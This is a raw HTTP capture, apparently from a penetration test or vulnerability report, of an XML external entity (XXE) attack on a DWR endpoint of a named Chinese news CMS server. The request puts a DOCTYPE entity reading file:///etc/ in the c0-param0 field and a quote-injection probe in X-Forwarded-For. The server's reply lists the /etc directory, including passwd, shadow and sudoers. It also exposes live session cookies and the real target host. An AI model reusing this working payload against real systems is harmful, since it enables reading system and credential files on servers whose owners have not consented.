 POST /pub/dwr/call/plaincall/ lToJson.dwr HTTP/1.1
Host: cmswork.cnnb.com.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Referer: http://work.hebei.com.cn:9001/
Content-Length: 292
Cookie: JSESSIONID=3FFC8A0CEF61D74BEDF175746A56B35C; DWRSESSIONID=IPyXkI16Q1mwIHFFik3TVIbZm69ohUc4fsI
X-Forwarded-For: 8.8.8.8'"
Connection: keep-alive
callCount=1
nextReverseAjaxIndex=0
c0-scriptName=
c0-methodName=
c0-id=0
c0-param0=string:<!DOCTYPE+xdsec+[<!ELEMENT+string+ANY+><!ENTITY+xxe+SYSTEM+"file%3a///etc/"+>]><string>%26xxe%3b</string>
scriptSessionId=IPyXkI16Q1mwIHFFik3TVIbZm69ohUc4fsI/5KD5fsI-HDDtUzU62
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain
Content-Length: 1948
Date: Wed, 19 Jul 2017 07:58:27 GMT
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('null','0',"[\".pwd.lock\\nadjtime\\naliases\\naliases.db\\nalternatives\\nanacrontab\\naudisp\\naudit\\nbash_co
mpletion.d\\nbashrc\\nblkid\\ncentos-release\\nchkconfig.d\\ncron.d\\ncron.daily\\ncron.deny\\ncron.hourly\\ncron.monthly\\ncron.weekly\\ncronta
b\\ncrypttab\\ncsh.cshrc\\ncsh.login\\ndbus-1\\ndefault\\ndepmod.d\\ndhcp\\nDIR_COLORS\\nDIR_COLORS.256color\\nDIR_COLORS.lightbgcol
or\\ndracut.conf\\ndracut.conf.d\\nenvironment\\nethers\\nexports\\nfavicon.png\\nfilesystems\\nfstab\\ngai.conf\\ngcrypt\\ngnupg\\ngroup\\ngrou
p-\\ngrub.conf\\ngshadow\\ngshadow-\\ngssapi_mech.conf\\nhost.conf\\nhosts\\nhosts.allow\\nhosts.deny\\nhttpd\\nidmapd.conf\\ninit\\ninit.conf\
\ninit.d\\ninittab\\ninputrc\\niproute2\\nissue\\nissue.net\\nkdump.conf\\nkdump-adv-conf\\nkrb5.conf\\nld.so.cache\\nld.so.conf\\nld.so.conf.d\\nli
baudit.conf\\nlibuser.conf\\nlocaltime\\nlogin.defs\\nlogrotate.conf\\nlogrotate.d\\nlvm\\nmagic\\nmailcap\\nmakedev.d\\nmime.types\\nmke2fs.con
f\\nmodprobe.d\\nmotd\\nmtab\\nmy.cnf\\nnetconfig\\nNetworkManager\\nnetworks\\nnfsmount.conf\\nnsswitch.conf\\nntp\\nntp.conf\\nopenldap\\
nopt\\npam.d\\npasswd\\npasswd-\\npkcs11\\npki\\nplymouth\\npm\\npopt.d\\npostfix\\nppp\\nprelink.conf.d\\nprintcap\\nprofile\\nprofile.d\\nproto
cols\\nrc\\nrc.d\\nrc.local\\nrc.sysinit\\nrc0.d\\nrc1.d\\nrc2.d\\nrc3.d\\nrc4.d\\nrc5.d\\nrc6.d\\nrdma\\nredhat-release\\nrequest-key.conf\\nrequest-
key.d\\nresolv.conf\\nresolv.conf.save\\nrpc\\nrpm\\nrsyslog.conf\\nrsyslog.d\\nrwtab\\nrwtab.d\\nsasl2\\nsecuretty\\nsecurity\\nselinux\\nservices
\\nsestatus.conf\\nshadow\\nshadow-\\nshells\\nskel\\nsnmp\\nssh\\nssl\\nstatetab\\nstatetab.d\\nsudo.conf\\nsudoers\\nsudoers.d\\nsudo-ldap.c
onf\\nsysconfig\\nsysctl.conf\\nsysctl.d\\nsystem-release\\nsystem-release-cpe\\nterminfo\\nudev\\nvirc\\nvmware-caf\\nvmware-tools\\nX11\\nxdg
\\nxinetd.d\\nyum\\nyum.conf\\nyum.repos.d\\n\"]");